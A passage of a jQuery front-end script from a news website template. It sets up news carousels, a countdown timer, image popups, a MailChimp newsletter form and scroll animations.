        $(".nav-search-button").on('click',  function() {
			$('.nav-search form').toggleClass('active');
		});
		$(".nav-search-close-button").on('click',  function() {
			$('.nav-search form').removeClass('active');
        });
        
        // Popular News Slides
		$('.popular-news-slides').owlCarousel({
			loop: true,
			nav: true,
			dots: false,
			autoplayHoverPause: true,
			autoplay: true,
            navText: [
                "<i class='icofont-rounded-left'></i>",
                "<i class='icofont-rounded-right'></i>"
            ],
			responsive: {
                0: {
                    items:1,
                },
                768: {
                    items:2,
                },
                1200: {
                    items:3,
				}
            }
        });
        
        // Health Lifestyle Slides
		$('.health-lifestyle-news-slides').owlCarousel({
			loop: true,
			nav: true,
			dots: false,
			autoplayHoverPause: true,
            autoplay: true,
            items: 1,
            navText: [
                "<i class='icofont-rounded-left'></i>",
                "<i class='icofont-rounded-right'></i>"
            ],
        });

        // Politics Slides
		$('.politics-news-slides').owlCarousel({
			loop: true,
			nav: true,
			dots: false,
			autoplayHoverPause: true,
            autoplay: true,
            items: 1,
            navText: [
                "<i class='icofont-rounded-left'></i>",
                "<i class='icofont-rounded-right'></i>"
            ],
        });

        // Gallery News Inner Slides
		$('.gallery-news-inner-slides').owlCarousel({
			loop: true,
			nav: true,
			dots: false,
			autoplayHoverPause: true,
            autoplay: true,
            items: 1,
            navText: [
                "<i class='icofont-rounded-left'></i>",
                "<i class='icofont-rounded-right'></i>"
            ],
        });

        // Blog Home Slides
		$('.blog-home-slides').owlCarousel({
			loop:true,
			nav:true,
			dots:false,
			smartSpeed: 2000,
			autoplayHoverPause:true,
			autoplay: true,
			navText: [
                "<i class='icofont-arrow-left'></i>",
                "<i class='icofont-arrow-right'></i>"
			],
			responsive:{
                0:{
                    items:1,
				},
				576:{
					items:2,
				},
                768:{
                    items:4,
                },
                1200:{
                    items:4,
				}
            }
        });
        
        // Count Time 
        function makeTimer() {
            var endTime = new Date("September 30, 2019 17:00:00 PDT");			
            var endTime = (Date.parse(endTime)) / 1000;
            var now = new Date();
            var now = (Date.parse(now) / 1000);
            var timeLeft = endTime - now;
            var days = Math.floor(timeLeft / 86400); 
            var hours = Math.floor((timeLeft - (days * 86400)) / 3600);
            var minutes = Math.floor((timeLeft - (days * 86400) - (hours * 3600 )) / 60);
            var seconds = Math.floor((timeLeft - (days * 86400) - (hours * 3600) - (minutes * 60)));
            if (hours < "10") { hours = "0" + hours; }
            if (minutes < "10") { minutes = "0" + minutes; }
            if (seconds < "10") { seconds = "0" + seconds; }
            $("#days").html(days + "<span>Days</span>");
            $("#hours").html(hours + "<span>Hours</span>");
            $("#minutes").html(minutes + "<span>Minutes</span>");
            $("#seconds").html(seconds + "<span>Seconds</span>");
        }
		setInterval(function() { makeTimer(); }, 1000);

        // New News Slides
		$('.new-news-slides').owlCarousel({
			loop: true,
			nav: true,
			dots: true,
			autoplayHoverPause: true,
            autoplay: true,
            items: 1,
            navText: [
                "<i class='icofont-rounded-left'></i>",
                "<i class='icofont-rounded-right'></i>"
            ],            

        });

        // More News Slides
		$('.more-news-slides').owlCarousel({
			loop: true,
			nav: true,
			dots: false,
			autoplayHoverPause: true,
			autoplay: true,
            navText: [
                "<i class='icofont-rounded-left'></i>",
                "<i class='icofont-rounded-right'></i>"
            ],
			responsive: {
                0: {
                    items:1,
                },
                768: {
                    items:2,
                },
                1200: {
                    items:3,
				}
            }
        });

        // Default News Slides
		$('.default-news-slides').owlCarousel({
			loop: true,
			nav: true,
			dots: false,
			autoplayHoverPause: true,
            autoplay: true,
            navText: [
                "<i class='icofont-rounded-left'></i>",
                "<i class='icofont-rounded-right'></i>"
            ],
            responsive: {
                0: {
                    items:1,
                },
                768: {
                    items:3,
                },
                1200: {
                    items:4,
				}
            }
        });

        // MixItUp Shorting
		$(function(){
            $('.shorting').mixItUp();
        });
		
		// Popup Image
        $('.popup-btn').magnificPopup({
            type: 'image',
            gallery: {
                enabled: true,
            }
        });

        // Video News Slides
		$('.video-news-slides').owlCarousel({
			loop: true,
			nav: true,
			dots: false,
			autoplayHoverPause: true,
            autoplay: true,
            navText: [
                "<i class='icofont-rounded-left'></i>",
                "<i class='icofont-rounded-right'></i>"
            ],
            responsive: {
                0: {
                    items:1,
                },
                768: {
                    items:3,
                },
                1200: {
                    items:3,
				}
            }
        });
		
		// Subscribe form
		$(".newsletter-form").validator().on("submit", function (event) {
			if (event.isDefaultPrevented()) {
			// handle the invalid form...
				formErrorSub();
				submitMSGSub(false, "Please enter your email correctly.");
			} else {
				// everything looks good!
				event.preventDefault();
			}
		});
		function callbackFunction (resp) {
			if (resp.result === "success") {
				formSuccessSub();
			}
			else {
				formErrorSub();
			}
		}
		function formSuccessSub(){
			$(".newsletter-form")[0].reset();
			submitMSGSub(true, "Thank you for subscribing!");
			setTimeout(function() {
				$("#validator-newsletter").addClass('hide');
			}, 4000)
		}
		function formErrorSub(){
			$(".newsletter-form").addClass("animated shake");
			setTimeout(function() {
				$(".newsletter-form").removeClass("animated shake");
			}, 1000)
		}
		function submitMSGSub(valid, msg){
			if(valid){
				var msgClasses = "validation-success";
			} else {
				var msgClasses = "validation-danger";
			}
			$("#validator-newsletter").removeClass().addClass(msgClasses).text(msg);
		}
		// AJAX MailChimp
		$(".newsletter-form").ajaxChimp({
			url: "https://envytheme.us20.list-manage.com/subscribe/post?u=60e1ffe2e8a68ce1204cd39a5&amp;id=42d6d188d9", // Your url MailChimp
			callback: callbackFunction
		});

        // Go to Top
        $(function(){
            //Scroll event
            $(window).on('scroll', function(){
                var scrolled = $(window).scrollTop();
                if (scrolled > 300) $('.go-top').fadeIn('slow');
                if (scrolled < 300) $('.go-top').fadeOut('slow');
            });  
            //Click event
            $('.go-top').on('click', function() {
                $("html, body").animate({ scrollTop: "0" },  500);
            });
		});

	});
	
	// WOW JS
	$(window).on ('load', function (){
        if ($(".wow").length) { 
            var wow = new WOW({
            boxClass: 'wow', // animated element css class (default is wow)
            animateClass: 'animated', // animation css class (default is animated)
            offset: 20, // distance to the element when triggering the animation (default is 0)
            mobile: true, // trigger animations on mobile devices (default is true)
            live: true, // act on asynchronously loaded content (default is true)
          });
          wow.init();
        }
	});
}(jQuery));

function showErrorModal(title,message){

    document.getElementById("error-title").innerText = title;
    document.getElementById("error-message").innerText = message;
    $("#error").modal({show: true});
}